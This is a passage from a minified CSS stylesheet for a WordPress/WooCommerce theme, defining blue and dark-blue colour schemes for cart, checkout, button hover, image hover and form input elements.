input.qty{color:#7e8285}.scheme_blue .woocommerce .cart-collaterals .cart_totals table select,.scheme_blue .woocommerce-page .cart-collaterals .cart_totals table select{color:#7e8285;	background-color:#ececec}.scheme_blue .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_blue .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#021c22;	background-color:#ececec}.scheme_blue .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_blue .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#021c22}.scheme_blue .woocommerce table.shop_table .cart-subtotal .amount,.scheme_blue .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_blue .woocommerce table.shop_table .shipping td,.scheme_blue .woocommerce-page table.shop_table .shipping td{color:#021c22}.scheme_blue .woocommerce table.cart td+td a,.scheme_blue .woocommerce #content table.cart td+td a,.scheme_blue .woocommerce-page table.cart td+td a,.scheme_blue .woocommerce-page #content table.cart td+td a,.scheme_blue .woocommerce table.cart td+td span,.scheme_blue .woocommerce #content table.cart td+td span,.scheme_blue .woocommerce-page table.cart td+td span,.scheme_blue .woocommerce-page #content table.cart td+td span{color:#021c22}.scheme_blue .woocommerce table.cart td+td a:hover,.scheme_blue .woocommerce #content table.cart td+td a:hover,.scheme_blue .woocommerce-page table.cart td+td a:hover,.scheme_blue .woocommerce-page #content table.cart td+td a:hover{color:#021c22}.scheme_blue #add_payment_method table.cart td.actions .coupon .input-text,.scheme_blue .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_blue .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#ececec}.scheme_blue #add_payment_method #payment ul.payment_methods,.scheme_blue .woocommerce-cart #payment ul.payment_methods,.scheme_blue .woocommerce-checkout #payment ul.payment_methods{border-color:#d2d8da}.scheme_blue #add_payment_method #payment div.payment_box,.scheme_blue .woocommerce-cart #payment div.payment_box,.scheme_blue .woocommerce-checkout #payment div.payment_box{color:#021c22;	background-color:#ececec}.scheme_blue #add_payment_method #payment div.payment_box:before,.scheme_blue .woocommerce-cart #payment div.payment_box:before,.scheme_blue .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #ececec}.scheme_blue .woocommerce .order_details li strong,.scheme_blue .woocommerce-page .order_details li strong{color:#021c22}.scheme_blue .woocommerce .order_details.woocommerce-thankyou-order-details{color:#596365;	background-color:#eef2f4}.scheme_blue .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#021c22}.scheme_blue .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_blue .woocommerce-MyAccount-navigation ul li,.scheme_blue .woocommerce-MyAccount-navigation li+li{border-color:#d2d8da}.scheme_blue .woocommerce-MyAccount-navigation li.is-active a{color:#021c22}.scheme_blue .woocommerce-MyAccount-content .my_account_orders .button{color:#021c22}.scheme_blue .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#50bfff}.scheme_blue .widget_product_search form:after{color:#7e8285}.scheme_blue .widget_product_search form:hover:after{color:#021c22}.scheme_blue .widget_shopping_cart .total{color:#021c22;	border-color:#d2d8da}.scheme_blue .woocommerce ul.cart_list li dl,.scheme_blue .woocommerce-page ul.cart_list li dl,.scheme_blue .woocommerce ul.product_list_widget li dl,.scheme_blue .woocommerce-page ul.product_list_widget li dl{border-color:#d2d8da}.scheme_blue .widget_layered_nav ul li.chosen a{color:#021c22}.scheme_blue .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#ffffff}.scheme_blue .widget_price_filter .price_label,.scheme_blue .widget_price_filter .price_label span{color:#021c22}.scheme_blue .widget_product_search{background-color:#021c22}.scheme_blue .widget_product_search input.search_field,.scheme_blue .widget_product_search h5.widget_title{color:#ffffff}.scheme_blue .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#d2d8da}.scheme_blue .yith-woocompare-widget a.clear-all{color:#232323;	background-color:#021c22}.scheme_blue .yith-woocompare-widget a.clear-all:hover{color:#ffffff;	background-color:#50bfff}.scheme_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#7e8285;	background:#ececec}.scheme_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#021c22;	background:#ececec}.scheme_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#021c22;	background:#ececec;	border-color:#dcdcdc}.scheme_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#021c22}.scheme_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#021c22 !important}.scheme_blue header .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_blue header .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#ffffff !important}/* ================= BUTTON'S HOVERS ==================== */.scheme_blue .sc_button_hover_slide_left{background:linear-gradient(to right,	#021c22 50%,#50bfff 50%) no-repeat scroll right bottom / 210% 100% #50bfff !important}.scheme_blue .sc_button_hover_slide_right{background:linear-gradient(to left,	#021c22 50%,#50bfff 50%) no-repeat scroll left bottom / 210% 100% #50bfff !important}.scheme_blue .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#021c22 50%,#50bfff 50%) no-repeat scroll right bottom / 100% 210% #50bfff !important}.scheme_blue .sc_button_hover_slide_bottom{background:linear-gradient(to top,#021c22 50%,#50bfff 50%) no-repeat scroll right top / 100% 210% #50bfff !important}.scheme_blue .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,#021c22 50%) no-repeat scroll right bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,#021c22 50%) no-repeat scroll left bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,#021c22 50%) no-repeat scroll right bottom / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,#021c22 50%) no-repeat scroll right top / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,rgba(238,242,244,0.4) 50%) no-repeat scroll right bottom / 210% 100% rgba(238,242,244,0.4) !important}.scheme_blue .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,rgba(238,242,244,0.4) 50%) no-repeat scroll left bottom / 210% 100% rgba(238,242,244,0.4) !important}.scheme_blue .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,rgba(238,242,244,0.4) 50%) no-repeat scroll right bottom / 100% 210% rgba(238,242,244,0.4) !important}.scheme_blue .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,rgba(238,242,244,0.4) 50%) no-repeat scroll right top / 100% 210% rgba(238,242,244,0.4) !important}.scheme_blue .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,#eef2f4 50%) no-repeat scroll right bottom / 210% 100% #eef2f4 !important}.scheme_blue .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,#eef2f4 50%) no-repeat scroll left bottom / 210% 100% #eef2f4 !important}.scheme_blue .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,#eef2f4 50%) no-repeat scroll right bottom / 100% 210% #eef2f4 !important}.scheme_blue .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,#eef2f4 50%) no-repeat scroll right top / 100% 210% #eef2f4 !important}.scheme_blue .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#232323 50%,#021c22 50%) no-repeat scroll right bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#232323 50%,#021c22 50%) no-repeat scroll left bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#232323 50%,#021c22 50%) no-repeat scroll right bottom / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#232323 50%,#021c22 50%) no-repeat scroll right top / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#50bfff 50%,#021c22 50%) no-repeat scroll right bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#50bfff 50%,#021c22 50%) no-repeat scroll left bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#50bfff 50%,#021c22 50%) no-repeat scroll right bottom / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#50bfff 50%,#021c22 50%) no-repeat scroll right top / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#021c22 50%,#021c22 50%) no-repeat scroll right bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#021c22 50%,#021c22 50%) no-repeat scroll left bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#021c22 50%,#021c22 50%) no-repeat scroll right bottom / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#021c22 50%,#021c22 50%) no-repeat scroll right top / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#021c22 50%,#d2d8da 50%) no-repeat scroll right bottom / 210% 100% #d2d8da !important}.scheme_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#021c22 50%,#d2d8da 50%) no-repeat scroll left bottom / 210% 100% #d2d8da !important}.scheme_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#021c22 50%,#d2d8da 50%) no-repeat scroll right bottom / 100% 210% #d2d8da !important}.scheme_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#021c22 50%,#d2d8da 50%) no-repeat scroll right top / 100% 210% #d2d8da !important}.scheme_blue .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#021c22 50%) no-repeat scroll right bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#021c22 50%) no-repeat scroll left bottom / 210% 100% #021c22 !important}.scheme_blue .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#021c22 50%) no-repeat scroll right bottom / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#021c22 50%) no-repeat scroll right top / 100% 210% #021c22 !important}.scheme_blue .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_blue .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_blue .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_blue .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_blue .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_blue .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#232323 !important}.scheme_blue .sc_button_hover_slide_left:hover,.scheme_blue .sc_button_hover_slide_left.active,.scheme_blue .ui-state-active .sc_button_hover_slide_left,.scheme_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_blue li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_blue .sc_button_hover_slide_right:hover,.scheme_blue .sc_button_hover_slide_right.active,.scheme_blue .ui-state-active .sc_button_hover_slide_right,.scheme_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_blue li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_blue .sc_button_hover_slide_top:hover,.scheme_blue .sc_button_hover_slide_top.active,.scheme_blue .ui-state-active .sc_button_hover_slide_top,.scheme_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_blue li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_blue .sc_button_hover_slide_bottom:hover,.scheme_blue .sc_button_hover_slide_bottom.active,.scheme_blue .ui-state-active .sc_button_hover_slide_bottom,.scheme_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_blue li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_blue .post_featured .mask{background-color:rgba(2,28,34,0.7)}.scheme_blue .post_featured.hover_dots:hover .mask{background-color:rgba(2,28,34,0.7)}.scheme_blue .post_featured.hover_dots .icons span{background-color:#50bfff}.scheme_blue .post_featured.hover_dots .post_info{color:#ffffff}.scheme_blue .post_featured.hover_icon .icons a{color:#ffffff}.scheme_blue .post_featured.hover_icon a:hover{color:#021c22}.scheme_blue .post_featured.hover_icons .icons a{color:#021c22;	background-color:rgba(255,255,255,0.7)}.scheme_blue .post_featured.hover_icons a:hover{color:#232323;	background-color:#ffffff}.scheme_blue .post_featured.hover_fade .post_info,.scheme_blue .post_featured.hover_fade .post_info a,.scheme_blue .post_featured.hover_fade .post_info .post_meta_item,.scheme_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#232323}.scheme_blue .post_featured.hover_fade .post_info a:hover{color:#021c22}.scheme_blue .post_featured.hover_slide .post_info,.scheme_blue .post_featured.hover_slide .post_info a,.scheme_blue .post_featured.hover_slide .post_info .post_meta_item,.scheme_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#232323}.scheme_blue .post_featured.hover_slide .post_info a:hover{color:#021c22}.scheme_blue .post_featured.hover_slide .post_info .post_title:after{background-color:#232323}.scheme_blue .post_featured.hover_pull{background-color:#021c22}.scheme_blue .post_featured.hover_pull .post_info,.scheme_blue .post_featured.hover_pull .post_info a{color:#788389}.scheme_blue .post_featured.hover_pull .post_info a:hover,.scheme_blue .post_featured.hover_pull .post_info a:hover:before{color:#ffffff}.scheme_blue .post_featured.hover_border .post_info,.scheme_blue .post_featured.hover_border .post_info a,.scheme_blue .post_featured.hover_border .post_info .post_meta_item,.scheme_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#232323}.scheme_blue .post_featured.hover_border .post_info a:hover{color:#021c22}.scheme_blue .post_featured.hover_border .post_info:before,.scheme_blue .post_featured.hover_border .post_info:after{border-color:#232323}.scheme_blue .post_featured.hover_shop .icons a{color:#232323;	border-color:#021c22 !important;	background-color:transparent}.scheme_blue .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#021c22 !important;	background-color:#021c22}.scheme_blue .products.related .post_featured.hover_shop .icons a{color:#232323;	border-color:#021c22 !important;	background-color:#021c22}.scheme_blue .products.related .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#50bfff !important;	background-color:#50bfff}.scheme_blue .post_featured.hover_shop .icons .add_to_cart_button,.scheme_blue .post_featured.hover_shop .icons .shop_link,.scheme_blue .post_featured.hover_shop_buttons .icons .add_to_cart_button,.scheme_blue .post_featured.hover_shop_buttons .icons .shop_link{color:#021c22;	background-color:#ffffff}.scheme_blue .post_featured.hover_shop .icons a:hover,.scheme_blue .post_featured.hover_shop_buttons .icons a:hover{color:#021c22;	background-color:#50bfff}.scheme_blue_dark body{background-color:#021c22}.scheme_blue_dark{color:#788389}.scheme_blue_dark h1,.scheme_blue_dark h2,.scheme_blue_dark h3,.scheme_blue_dark h4,.scheme_blue_dark h5,.scheme_blue_dark h6,.scheme_blue_dark h1 a,.scheme_blue_dark h2 a,.scheme_blue_dark h3 a,.scheme_blue_dark h4 a,.scheme_blue_dark h5 a,.scheme_blue_dark h6 a,.scheme_blue_dark li a,.scheme_blue_dark [class*="color_style_"] h1 a,.scheme_blue_dark [class*="color_style_"] h2 a,.scheme_blue_dark [class*="color_style_"] h3 a,.scheme_blue_dark [class*="color_style_"] h4 a,.scheme_blue_dark [class*="color_style_"] h5 a,.scheme_blue_dark [class*="color_style_"] h6 a,.scheme_blue_dark [class*="color_style_"] li a{color:#ffffff}.scheme_blue_dark h1 a:hover,.scheme_blue_dark h2 a:hover,.scheme_blue_dark h3 a:hover,.scheme_blue_dark h4 a:hover,.scheme_blue_dark h5 a:hover,.scheme_blue_dark h6 a:hover,.scheme_blue_dark li a:hover{color:#50bfff}.scheme_blue_dark .color_style_link2 h1 a:hover,.scheme_blue_dark .color_style_link2 h2 a:hover,.scheme_blue_dark .color_style_link2 h3 a:hover,.scheme_blue_dark .color_style_link2 h4 a:hover,.scheme_blue_dark .color_style_link2 h5 a:hover,.scheme_blue_dark .color_style_link2 h6 a:hover,.scheme_blue_dark .color_style_link2 li a:hover{color:#80d572}.scheme_blue_dark .color_style_link3 h1 a:hover,.scheme_blue_dark .color_style_link3 h2 a:hover,.scheme_blue_dark .color_style_link3 h3 a:hover,.scheme_blue_dark .color_style_link3 h4 a:hover,.scheme_blue_dark .color_style_link3 h5 a:hover,.scheme_blue_dark .color_style_link3 h6 a:hover,.scheme_blue_dark .color_style_link3 li a:hover{color:#ddb837}.scheme_blue_dark .color_style_dark h1 a:hover,.scheme_blue_dark .color_style_dark h2 a:hover,.scheme_blue_dark .color_style_dark h3 a:hover,.scheme_blue_dark .color_style_dark h4 a:hover,.scheme_blue_dark .color_style_dark h5 a:hover,.scheme_blue_dark .color_style_dark h6 a:hover,.scheme_blue_dark .color_style_dark li a:hover{color:#50bfff}.scheme_blue_dark dt,.scheme_blue_dark b,.scheme_blue_dark strong,.scheme_blue_dark em,.scheme_blue_dark mark,.scheme_blue_dark ins{color:#ffffff}.scheme_blue_dark s,.scheme_blue_dark strike,.scheme_blue_dark del{color:#ffffff}.scheme_blue_dark code{color:#788389;	background-color:#263437;	border-color:#263437}.scheme_blue_dark code a{color:#50bfff}.scheme_blue_dark code a:hover{color:#ffffff}.scheme_blue_dark a{color:#50bfff}.scheme_blue_dark a:hover{color:#50bfff}.scheme_blue_dark .color_style_link2 a{color:#80d572}.scheme_blue_dark .color_style_link2 a:hover{color:#8be77c}.scheme_blue_dark .color_style_link3 a{color:#ddb837}.scheme_blue_dark .color_style_link3 a:hover{color:#eec432}.scheme_blue_dark .color_style_dark a{color:#ffffff}.scheme_blue_dark .color_style_dark a:hover{color:#50bfff}.scheme_blue_dark blockquote{color:#596365;	background-color:#ffffff}.scheme_blue_dark blockquote:before{color:#021c22}.scheme_blue_dark blockquote a{color:#021c22}.scheme_blue_dark blockquote a:hover{color:#fe7259}.scheme_blue_dark blockquote em,.scheme_blue_dark blockquote strong{color:#021c22}.scheme_blue_dark table th,.scheme_blue_dark table th + th,.scheme_blue_dark table td + th{border-color:#e5e5e5}.scheme_blue_dark table td,.scheme_blue_dark table th + td,.scheme_blue_dark table td + td{color:#ffffff;	border-color:#021c22}.scheme_blue_dark table th{color:#596365;	background-color:#ffffff}.scheme_blue_dark table th a{color:#021c22}.scheme_blue_dark table th b,.scheme_blue_dark table th strong{color:#596365}.scheme_blue_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#252d2f}.scheme_blue_dark table>tbody>tr:nth-child(2n)>td{background-color:#263437}.scheme_blue_dark table th a:hover{color:#50bfff}.scheme_blue_dark table tr td + td{border-color:#263437}.scheme_blue_dark table tr th + th{border-color:#263437}.scheme_blue_dark hr{border-color:#263437}.scheme_blue_dark figure figcaption,.scheme_blue_dark .wp-caption .wp-caption-text,.scheme_blue_dark .wp-caption .wp-caption-dd,.scheme_blue_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_blue_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#021c22;	background-color:rgba(255,255,255,0.8)}.scheme_blue_dark figure figcaption em,.scheme_blue_dark figure figcaption strong{color:#021c22}.scheme_blue_dark ul>li:before{color:#50bfff}.scheme_blue_dark .widget_search form:after,.scheme_blue_dark .woocommerce.widget_product_search form:after,.scheme_blue_dark .widget_display_search form:after,.scheme_blue_dark #bbpress-forums #bbp-search-form:after{color:#7e8285}.scheme_blue_dark .widget_search form:hover:after,.scheme_blue_dark .woocommerce.widget_product_search form:hover:after,.scheme_blue_dark .widget_display_search form:hover:after,.scheme_blue_dark #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_blue_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{background-color:#263437}.scheme_blue_dark .sidebar_inner .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{background-color:rgba(2,28,34,0.1)}.scheme_blue_dark .sidebar_inner .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{background-color:transparent !important}.scheme_blue_dark .widget>ul#recentcomments>li>a{color:#ffffff}.scheme_blue_dark .widget>ul#recentcomments>li>a:hover{color:#788389;	background:transparent}.scheme_blue_dark .sidebar .widget.widget_recent_comments ul>li:before{background-color:#263437}.scheme_blue_dark fieldset{border-color:#263437}.scheme_blue_dark fieldset legend{color:#ffffff;	background-color:#021c22}.scheme_blue_dark input[type="text"],.scheme_blue_dark input[type="number"],.scheme_blue_dark input[type="email"],.scheme_blue_dark input[type="tel"],.scheme_blue_dark input[type="search"],.scheme_blue_dark input[type="password"],.scheme_blue_dark .select_container,.scheme_blue_dark .select2-container.select2-container--default span.select2-choice,.scheme_blue_dark .select2-container.select2-container--default span.select2-selection,.scheme_blue_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_blue_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_blue_dark textarea,.scheme_blue_dark textarea.wp-editor-area,.scheme_blue_dark #buddypress .dir-search input[type="search"],.scheme_blue_dark #buddypress .dir-search input[type="text"],.scheme_blue_dark #buddypress .groups-members-search input[type="search"],.scheme_blue_dark #buddypress .groups-members-search input[type="text"],.scheme_blue_dark #buddypress .standard-form input[type="color"],.scheme_blue_dark #buddypress .standard-form input[type="date"],.scheme_blue_dark #buddypress .standard-form input[type="datetime-local"],.scheme_blue_dark #buddypress .standard-form input[type="datetime"],.scheme_blue_dark #buddypress .standard-form input[type="email"],.scheme_blue_dark #buddypress .standard-form input[type="month"],.scheme_blue_dark #buddypress .standard-form input[type="number"],.scheme_blue_dark #buddypress .standard-form input[type="password"],.scheme_blue_dark #buddypress .standard-form input[type="range"],.scheme_blue_dark #buddypress .standard-form input[type="search"],.scheme_blue_dark #buddypress .standard-form input[type="tel"],.scheme_blue_dark #buddypress .standard-form input[type="text"],.scheme_blue_dark #buddypress .standard-form input[type="time"],.scheme_blue_dark #buddypress .standard-form input[type="url"],.scheme_blue_dark #buddypress .standard-form input[type="week"],.scheme_blue_dark #buddypress .standard-form select,.scheme_blue_dark #buddypress .standard-form textarea,.scheme_blue_dark #buddypress form#whats-new-form textarea,.scheme_blue_dark #booked-page-form input[type="email"],.scheme_blue_dark #booked-page-form input[type="text"],.scheme_blue_dark #booked-page-form input[type="password"],.scheme_blue_dark #booked-page-form textarea,.scheme_blue_dark .booked-upload-wrap,.scheme_blue_dark .booked-upload-wrap input{color:#788389;	border-color:#384446;	background-color:#263437}.scheme_blue_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{color:#788389 !important;	border-color:#384446 !important;	background-color:#263437 !important}.scheme_blue_dark input[type="text"]:focus,.scheme_blue_dark input[type="number"]:focus,.scheme_blue_dark input[type="email"]:focus,.scheme_blue_dark input[type="tel"]:focus,.scheme_blue_dark input[type="search"]:focus,.scheme_blue_dark input[type="password"]:focus,.scheme_blue_dark .select_container:hover,.scheme_blue_dark select option:hover,.scheme_blue_dark select option:focus,.scheme_blue_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_blue_dark .select2-container.select2-container--focus span.select2-choice,.scheme_blue_dark .select2-container.select2-container--open span.select2-choice,.scheme_blue_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_blue_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_blue_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_blue_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_blue_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_blue_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_blue_dark textarea:focus,.scheme_blue_dark textarea.wp-editor-area:focus,.scheme_blue_dark #buddypress .dir-search input[type="search"]:focus,.scheme_blue_dark #buddypress .dir-search input[type="text"]:focus,.scheme_blue_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_blue_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="color"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="date"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="email"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="month"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="number"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="password"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="range"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="search"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="text"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="time"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="url"]:focus,.scheme_blue_dark #buddypress .standard-form input[type="week"]:focus,.scheme_blue_dark #buddypress .standard-form select:focus,.scheme_blue_dark #buddypress .standard-form textarea:focus,.scheme_blue_dark #buddypress form#whats-new-form textarea:focus,.scheme_blue_dark #booked-page-form input[type="email"]:focus,.scheme_blue_dark #booked-page-form input[type="text"]:focus,.scheme_blue_dark #booked-page-form input[type="password"]:focus,.scheme_blue_dark #booked-page-form textarea:focus,.scheme_blue_dark .booked-upload-wrap:hover,.scheme_blue_dark .booked-upload-wrap input:focus{color:#ffffff;	border-color:#dcdcdc;	background-color:#ececec}.scheme_blue_dark input[placeholder]::-webkit-input-placeholder,.scheme_blue_dark textarea[placeholder]::-webkit-input-placeholder{color:#7e8285}.scheme_blue_dark input[placeholder]::-moz-placeholder,.scheme_blue_dark textarea[placeholder]::-moz-placeholder{color:#7e8285}.scheme_blue_dark input[placeholder]:-ms-input-placeholder,.scheme_blue_dark textarea[placeholder]:-ms-input-placeholder{color:#7e8285}.scheme_blue_dark input[placeholder]::placeholder,.scheme_blue_dark textarea[placeholder]::placeholder{color:#7e8285}.scheme_blue_dark .select_container:before{color:#788389;	background-color:#263437}.scheme_blue_dark .select_container:focus:before,.scheme_blue_dark .select_container:hover:before{color:#ffffff;	background-color:#ececec}.scheme_blue_dark .select_container:after{color:#788389}.scheme_blue_dark .select_container:focus:after,.scheme_blue_dark .select_container:hover:after{color:#ffffff}.scheme_blue_dark .select_container select{color:#788389;	background:#263437 !important}.scheme_blue_dark .select_container select:focus{color:#ffffff;	background-color:#ececec !important}.scheme_blue_dark .select2-dropdown,.scheme_blue_dark .select2-container.select2-container--focus span.select2-selection,.scheme_blue_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#dcdcdc;	background:#ececec}.scheme_blue_dark .select2-container .select2-results__option{color:#ffffff;	background:#ececec}.scheme_blue_dark .select2-dropdown .select2-highlighted,.scheme_blue_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#596365;	background:#50bfff}.scheme_blue_dark input[type="radio"] + label:before,.scheme_blue_dark input[type="checkbox"] + label:before,.scheme_blue_dark .wpcf7-form span[class*='acceptance'] input[type="checkbox"] + span:before{border-color:#384446;	background-color:#263437}.scheme_blue_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_blue_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_blue_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#50bfff}.scheme_blue_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_blue_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_blue_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#50bfff !important}.scheme_blue_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_blue_dark 